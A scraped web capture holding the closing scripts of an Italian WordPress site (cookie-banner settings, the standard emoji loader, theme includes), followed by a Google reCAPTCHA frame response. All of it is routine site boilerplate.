<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zbMfBh9o1-hjyBR13MxoKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769736419952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>